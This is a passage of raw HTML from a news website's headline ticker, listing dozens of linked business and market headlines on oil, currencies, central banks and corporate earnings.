href="https://mizoram-ind.in/toshiba-cuts-full-year-profit-estimate-coo-resigns/">Toshiba Cuts Full-Year Profit Estimate, COO Resigns</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/analysis-in-china-tesla-could-win-electric-vehicle-price-battle-but-lose-the-war/">Analysis-In China, Tesla Could Win Electric Vehicle Price Battle – But Lose The War</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/nissan-renault-to-iinvest-600-million-to-make-new-models-in-india/">Nissan, Renault To iInvest $600 Million To Make New Models In India</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/exclusive-softbanks-arm-china-lays-off-workers-as-outlook-grim-sources/">Exclusive-SoftBank&#8217;s Arm China Lays Off Workers As Outlook Grim -Sources</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/exclusive-intel-weighs-boost-to-investment-in-vietnam-chip-packaging-plant-sources/">Exclusive-Intel Weighs Boost To Investment In Vietnam Chip Packaging Plant -Sources</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/australias-central-bank-revises-up-inflation-forecasts-as-further-rate-hikes-flagged/">Australia&#8217;s Central Bank Revises Up Inflation Forecasts As Further Rate Hikes Flagged</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/astrazeneca-q4-core-earnings-beat-estimates-despite-esing-covid-vaccine-demand/">AstraZeneca Q4 Core Earnings Beat Estimates Despite Esing COVID Vaccine Demand</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-cools-after-3-day-rally-amid-fed-uncertainty-u-s-inventory-build/">Oil Cools After 3-Day Rally Amid Fed Uncertainty, U.S. inventory Build</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/carlsberg-expects-lower-beer-consumption-to-hit-2023-growth/">Carlsberg Expects Lower Beer Consumption To Hit 2023 Growth</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/dow-futures-little-changed-chegg-tanks-21-5-after-earnings/">Dow Futures Little Changed, Chegg Tanks 21.5% After Earnings</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/taiwan-exports-seen-contracting-for-fifth-straight-month-in-january-reuters-poll/">Taiwan Exports Seen Contracting For Fifth Straight Month in January: Reuters Poll</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-prices-creep-higher-as-iea-flags-chinese-demand-recovery/">Oil Prices Creep Higher As IEA Flags Chinese Demand Recovery</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/hackers-who-breached-ion-say-ransom-paid-company-declines-comment/">Hackers Who Breached ION Say Ransom Paid; Company Declines Comment</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/china-hotel-catering-job-openings-surge-on-paost-covid-demand-recovery-survey/">China Hotel, Catering Job Openings Surge On PAost-COVID Demand Recovery &#8211; Survey</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/japan-startup-selling-550000-star-wars-inspired-hoverbike-to-list-on-nasdaq/">Japan Startup Selling $550,000 Star Wars-inspired Hoverbike To List On NASDAQ</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/dow-futures-trade-lower-as-tech-earnings-disappoint-apple-sheds-2-8/">Dow Futures Trade Lower As Tech Earnings Disappoint, Apple Sheds 2.8%</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/meta-stuns-street-with-lower-costs-big-buyback-upbeat-sales/">Meta Stuns Street With Lower Costs, Big Buyback, Upbeat Sales</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/ecb-to-raise-rates-again-and-face-questions-about-future-path/">ECB To Raise Rates Again And Face Questions About Future Path</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-rallies-dollar-tumbles-as-markets-bet-on-fed-pivot/">Asia FX Rallies, Dollar Tumbles As Markets Bet on Fed Pivot</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-treads-water-as-fed-meeting-looms-dollar-inches-higher/">Asia FX Treads Water As Fed Meeting Looms, Dollar Inches Higher</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/unicredit-hikes-payout-goal-by-40-after-record-rofit/">UniCredit Hikes Payout Goal By 40% After Record Rofit</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-muted-dollar-steadies-as-fed-meeting-looms/">Asia FX Muted, Dollar Steadies As Fed Meeting Looms</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-prices-tread-water-as-markets-weigh-china-recovery-fed-caution/">Oil prices Tread Water As Markets Weigh China Recovery, Fed Caution</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/rising-interest-rates-have-a-sting-in-the-tail-for-europes-banks/">Rising Interest Rates Have a Sting in The Tail For Europe&#8217;s Banks</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asian-stocks-sink-as-fed-week-begins-china-reopens-strong/">Asian Stocks Sink As Fed Week Begins, China Reopens Strong</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/chinese-stocks-surge-after-week-long-holiday/">Chinese Stocks Surge After Week-Long Holiday</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/msci-seeks-feedback-on-adani-group-over-hindenburg-report/">MSCI Seeks Feedback On Adani Group Over Hindenburg Report</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/fashion-retailer-hms-profit-tumbles-as-costs-bite/">Fashion Retailer H&#038;M&#8217;s Profit Tumbles As Costs Bite</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asian-stocks-rise-tracking-positive-u-s-gdp-adani-extends-losses/">Asian Stocks Rise Tracking Positive U.S. GDP, Adani Extends Losses</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-treads-water-ahead-of-opec-panel-meeting-pce-inflation-data/">Oil Treads Water Ahead of OPEC+ Panel Meeting, PCE Inflation Data</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/flavour-maker-givaudan-beats-earnings-forecasts-in-a-tough-year/">Flavour Maker Givaudan Beats Earnings Forecasts in a Tough Year</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-rises-after-steep-losses-but-recession-fears-limit-gains/">Oil Rises After Steep Losses, But Recession Fears Limit Gains</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/saga-rises-after-confirming-talks-to-sell-insurance-business/">Saga Rises After Confirming Talks to Sell Insurance Business</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/indian-stocks-rise-on-strong-bank-earnings-asian-markets-advance/">Indian Stocks Rise On Strong Bank Earnings, Asian Markets Advance</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/FOREX/" title="View all posts in FOREX">FOREX</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-rises-in-holiday-trade-as-china-recovery-bets-grow/">Asia FX Rises in Holiday Trade as China Recovery Bets Grow</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/musk-to-jury-just-because-i-tweet-something-doesnt-mean-people-believe-it/">Musk to jury: Just Because I Tweet Something, Doesn&#8217;t Mean People Believe it</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-drifts-lower-on-hawkish-fedspeak-weekly-losses-on-tap/">Asia FX Drifts Lower On Hawkish Fedspeak, Weekly Losses On Tap</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-prices-rise-as-china-optimism-grows-ahead-of-lunar-new-year/">Oil Prices Rise As China Optimism Grows Ahead of Lunar New Year</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/world/" title="View all posts in World">World</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/dr-martens-plunges-after-fresh-profit-warning/">Dr. Martens Plunges After Fresh Profit Warning</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-weakens-on-recession-wo-yen-supported-by-yield-cap-bets/">Asia FX Weakens On recession Wo Yen Supported By Yield Cap Bets</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/aussie-falters-on-soft-jobs-data-kiwi-calm-after-ardern-resignation/">Aussie Falters on Soft Jobs Data, kiwi Calm After Ardern Resignation</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/boj-keeps-record-low-rates-unchanged-maintains-yield-curve-control/">BOJ keeps Record-Low Rates Unchanged, Maintains Yield Curve Control</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/european-stocks-slip-lower-ocado-struggles-with-in-store-shopping-return/">European stocks slip lower; Ocado struggles with in-store shopping return</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/u-k-unemployment-rose-less-than-feared-in-december/">U.K. Unemployment Rose Less Than Feared in December</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/china-q4-gdp-slows-on-covid-woes-but-beats-expectations/">China Q4 GDP Slows on COVID Woes, But Beats Expectations</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/crude-oil-lower-monthly-demand-reports-in-focus/">Crude Oil Lower; Monthly Demand Reports in Focus</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asian-stocks-rally-on-china-stimulus-japan-hit-by-boj-uncertainty/">Asian Stocks Rally On China Stimulus, Japan Hit By BOJ Uncertainty</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/world/" title="View all posts in World">World</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/chinas-dec-home-prices-fall-more-supportive-policies-likely/">China&#8217;s Dec Home Prices fall, More Supportive Policies Likely</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/ubs-has-no-desire-to-buy-credit-suisse-chairman-tells-newspaper/">UBS has No Desire to Buy Credit Suisse, Chairman Tells Newspaper</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/dollar-weakens-in-wake-of-cpi-release-yen-climbs-ahead-of-boj/">Dollar Weakens in Wake of CPI Release; Yen Climbs Ahead Of BOJ</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/european-stock-futures-higher-u-k-gdp-grows-in-november/">European Stock Futures Higher; U.K. GDP Grows in November</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-heads-for-weekly-bounce-dollar-at-7-mth-low-on-easing-inflation/">Asia FX Heads For Weekly Bounce, Dollar at 7-Mth Low on Easing Inflation</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/chinese-fret-over-infecting-elderly-as-holidays-prompt-covid-warnings/">Chinese Fret Over Infecting Elderly As Holidays Prompt COVID Warnings</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/dow-futures-trade-steady-after-nasdaq-posts-3-session-win-streak/">Dow Futures Trade Steady, After Nasdaq Posts 3-Session Win Streak</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-prices-dip-as-industry-data-shows-massive-build-in-u-s-inventories/">Oil Prices Dip as industry Data Shows Massive Build in U.S. Inventories</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/european-stocks-edge-higher-german-industrial-production-impresses/">European Stocks Edge Higher; German Industrial Production Impresses</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-prices-rebound-on-china-reopening-optimism-easing-fed-fears-2/">Oil Prices Rebound on China Reopening Optimism, Easing Fed Fears</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-prices-rebound-on-china-reopening-optimism-easing-fed-fears/">Oil Prices Rebound on China Reopening Optimism, Easing Fed Fears</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-rallies-on-china-reopening-yuan-at-over-4-mth-high/">Asia FX Rallies on China Reopening, Yuan at Over 4-Mth High</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gm-wants-u-s-treasury-to-reconsider-tax-credits-for-cadillac-lyriq-ev/">GM Wants U.S. Treasury to Reconsider tax Credits for Cadillac Lyriq EV</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/world/" title="View all posts in World">World</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/weekly-comic-chinas-precarious-reopening/">Weekly Comic: China&#8217;s Precarious Reopening</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/chinese-yuan-hits-4-mth-high-on-reopening-cheer-u-s-payrolls-awaited/">Chinese Yuan hits 4-Mth High on Reopening cheer, U.S. Payrolls Awaited</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/gold/" title="View all posts in Gold">Gold</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-steadies-ahead-of-fed-minutes-copper-slammed-by-china-fears/">Gold Steadies Ahead of Fed Minutes, Copper Slammed By China Fears</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/FOREX/" title="View all posts in FOREX">FOREX</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-steadies-as-dollar-rebound-slows-ahead-of-fed-minutes/">Asia FX Steadies as Dollar Rebound Slows Ahead of Fed Minutes</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/china-manufacturing-pmi-shrinks-for-5th-straight-month-in-dec-caixin/">China Manufacturing PMI Shrinks for 5th Straight Month in Dec &#8211; Caixin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/dow-futures-tick-higher-fed-minutes-in-focus/">Dow Futures Tick Higher, Fed Minutes In Focus</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/south-korea-dec-factory-activity-weakens-on-demand-slump-trucker-strike-pmi/">South Korea Dec Factory Activity Weakens on Demand Slump, Trucker Strike &#8211; PMI</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/philippines-main-airport-scrambles-to-restore-normalcy-after-power-cut/">Philippines Main Airport Scrambles To Restore Normalcy After Power Cut</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/japan-to-make-raising-wages-a-top-priority-says-senior-govt-official/">Japan to Make Raising Wages a Top Priority, Says Senior Govt official</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/toyotas-nov-global-vehicle-production-rises-1-5-to-record-833104/">Toyota&#8217;s Nov Global Vehicle Production Rises 1.5% to Record 833,104</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/dollar-retreats-after-overnight-gains-ahead-of-economic-data-dump/">Dollar Retreats After Overnight Gains, Ahead of Economic Data Dump</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/world/" title="View all posts in World">World</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/major-fire-hits-chilean-port-codelco-operations-unaffected/">Major Fire Hits Chilean Port, Codelco Operations Unaffected</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-extends-rally-as-u-s-supplies-tighten-ahead-of-demand-heavy-holidays/">Oil Extends Rally as U.S. Supplies Tighten Ahead of Demand-Heavy Holidays</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/japanese-yen-rallies-to-4-month-high-on-boj-policy-tweak-asia-fx-slips/">Japanese Yen Rallies to 4-month High on BoJ Policy Tweak, Asia FX Slips</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/world/" title="View all posts in World">World</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-muted-yen-supported-by-bets-on-eventual-boj-pivot/">Asia FX Muted, yen Supported By Bets on Eventual BoJ Pivot</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/takeaways-and-things-you-see-and-explore-at-education-expo-dubai-2022-23/">Takeaways And Things You See and Explore at Education Expo Dubai 2022-23</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/japan-extends-long-trade-deficit-run-slow-chinese-demand-stokes-worry/">Japan Extends Long Trade Deficit Run, Slow Chinese Demand Stokes Worry</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-mixed-as-fed-caution-offsets-optimism-over-slowing-inflation/">Asia FX Mixed as Fed Caution offsets Optimism Over Slowing Inflation</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-sinks-as-caution-over-fed-cpi-inflation-boosts-dollar/">Asia FX Sinks as Caution Over Fed, CPI inflation, Boosts Dollar</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/walgreens-cuts-stake-in-amerisourcebergen-through-q1-billion-share-sale/">Walgreens Cuts Stake in AmerisourceBergen Through $q1 Billion Share Sale</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/japan-upgrades-q3-gdp-as-global-recession-covid-risks-linger/">Japan Upgrades Q3 GDP as Global Recession, COVID Risks Linger</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/maharashtra-cm-eknath-shinde-directs-civic-body-to-beautify-mumbai-ahesad-of-g20-meeting/">Maharashtra CM Eknath Shinde Directs civic Body to Beautify Mumbai AheSad of G20 Meeting</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-languishes-below-80-as-recession-fears-outweigh-tighter-supply/">Oil Languishes Below $80 as Recession Fears Outweigh Tighter Supply</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/gold/" title="View all posts in Gold">Gold</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-slumps-below-1800-as-fed-fears-resurfacea/">Gold Slumps Below $1,800 as Fed Fears Resurfacea</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-rallies-on-china-reopening-fervor-dollar-hits-5-month-low/">Asia FX Rallies on China Reopening Fervor, Dollar Hits 5-Month Low</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/frances-macron-discussed-twitter-content-rules-in-meeting-with-musk/">France&#8217;s Macron Discussed Twitter Content Rules in Meeting With Musk</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/dow-futures-dip-following-mixed-session-nonfarm-payrolls-in-focus/">Dow Futures Dip Following Mixed Session, Nonfarm Payrolls in Focus</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-turns-cautious-ahead-of-u-s-payrolls-dollar-hits-3-mth-low/">Asia FX Turns Cautious Ahead of U.S. Payrolls, Dollar Hits 3-Mth Low</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-rally-stalls-on-weak-chinese-data-uncertainty-over-opec-cut/">Oil rally Stalls on Weak Chinese Data, Uncertainty Over OPEC Cut</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a 